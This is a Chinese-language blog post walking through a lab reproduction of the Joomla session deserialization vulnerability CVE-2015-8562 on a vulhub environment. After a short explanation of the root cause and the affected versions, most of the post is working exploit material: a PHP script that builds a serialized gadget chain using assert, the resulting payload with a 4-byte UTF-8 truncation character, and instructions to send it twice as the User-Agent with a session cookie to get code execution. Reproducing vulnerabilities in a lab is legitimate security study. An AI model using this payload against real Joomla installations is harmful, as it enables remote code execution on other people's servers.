joomla 反序列化漏洞(CVE-2015-8562)
joomla 反序列化漏洞(CVE-2015-8562)
1.简介
本漏洞根源是PHP5.6.13前的版本在读取存储好的session时,如果反序列化出错则会跳过当前一段数据而去反序列化下一段数据。而Joomla将session存储在Mysql数据库中,编码是utf8,当我们插入4字节的utf8数据时则会导致截断。截断后的数据在反序列化时就会失败,最后触发反序列化漏洞。
2.影响版本
- Joomla 1.5.x, 2.x, and 3.x before 3.4.6
- PHP 5.6 < 5.6.13, PHP 5.5 < 5.5.29 and PHP 5.4 < 5.4.45
3.复现过程
这里使用vulhub搭建环境

环境启动后访问http://your-ip:8080/,按照指示安装即可
连接数据库:

安装完成后,访问主页,抓个包

先把UA头和Cookie删除,构造数据包,让服务器返回Cookie
发起请求:
GET / HTTP/1.1
Host: ip:8080
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.128:8080/installation/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
返回的Cookie:
43624f23bf50e5adc955be0e11ed9c2c=390eadc4a6ec125ef32fc0c28c5589be
然后利用别人的exp生成POC
<?php
class JSimplepieFactory {
}
class JDatabaseDriverMysql {
}
class SimplePie {
var $sanitize;
var $cache;
var $cache_name_function;
var $javascript;
var $feed_url;
function __construct()
{
$this->feed_url = "phpinfo();JFactory::getConfig();exit;";
$this->javascript = 9999;
$this->cache_name_function = "assert";
$this->sanitize = new JDatabaseDriverMysql();
$this->cache = true;
}
}
class JDatabaseDriverMysqli {
protected $a;
protected $disconnectHandlers;
protected $connection;
function __construct()
{
$this->a = new JSimplepieFactory();
$x = new SimplePie();
$this->connection = 1;
$this->disconnectHandlers = [
[$x, "init"],
];
}
}
$a = new JDatabaseDriverMysqli();
$poc = serialize($a);
$poc = str_replace("\x00*\x00", '\\0\\0\\0', $poc);
echo "123}__test|{$poc}\xF0\x9D\x8C\x86";
运行生成的POC
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}𝌆
将这个POC作为User-Agent,带上刚获取的Cookie发包,连续发两次这个包,因为第一次发包,让这个恶意构造的数据存储在数据库中,第二次发包,恶意代码就会被执行
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Tree's Blog!